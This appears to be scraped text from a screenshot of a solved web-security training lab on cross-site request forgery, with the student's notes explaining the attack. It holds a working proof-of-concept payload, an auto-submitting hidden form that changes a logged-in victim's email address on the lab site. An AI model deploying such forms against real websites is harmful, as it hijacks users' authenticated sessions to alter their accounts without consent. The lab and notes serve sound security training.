 Lab: CSRF vulnerability with no
CSRF vulnerability with no defe
Exploit Server: CSRF vulnerabilit
https://exploit-0aff000b035212c4810bb0490149002b.exploit-server.net
WebSecurity
Academy
CSRF vulnerability with no defenses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aff000b035212c4810bb0490149002b.exploit-server.net/exploit
HTTPS
File:
/exploit
The lab is solved the moment the exploits are delivered to the victim
The default email address of the victim is changed the the one
provided by the attacker.
Thi happens as logged in victim initiates the POST request to the
website reditected through the exploit server.
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
CSRF exploits trust in existing sessions by forcing authenticated
users to perform unintended actions without their knowledge.
CSRF does not steal session cookies; it abuses the victim's
authenticated session by leveraging the browser's automatic
inclusion of cookies in cross-origin requests.
This lab demonstrates theft of account using CSRF vulnerabilities
existing on the web application.
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a410005038012818162b13400d00028.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wienerupdated2&#64;email&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log